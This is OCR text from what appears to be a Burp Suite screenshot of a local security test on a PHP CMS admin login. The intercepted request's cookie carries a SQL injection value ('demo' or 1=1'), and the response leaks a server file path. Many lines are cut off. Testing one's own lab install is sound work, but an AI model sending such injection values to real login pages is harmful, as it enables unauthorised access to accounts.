 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User o
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
1 http://127.0.0.1 POST /cms/admin/login.action.php ✓ 200 696 HTML php
Request
Pretty Raw Hex \n
1 POST /cms/admin/login.action.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/
4 Accept:
text/html,application/xhtml+xml,ap
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-f
8 Content-Length: 54
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/cms/adm
12 Cookie: username=demo%27+or+1%3D1
mtp4dvf78spepp620ueoii2ekd
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=admin&image.x=63&image.y
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Aug 2023 11:42:51 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: username=admin; expires=Fri, 23-Aug-2024 11:42:52
GMT
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 247
12
13 <br />
14 <b>
Notice
</b>
: Use of undefined constant username - assumed 'username' in
<b>
C:\software\phpstudy_pro\WWW\cms\admin\login.action.php
</b>
on line <b>
16
</b>
<br />
15 <script>
alert('□□□□□□□□□□');
window.history.go(-1)
</script>
Search...
0 matches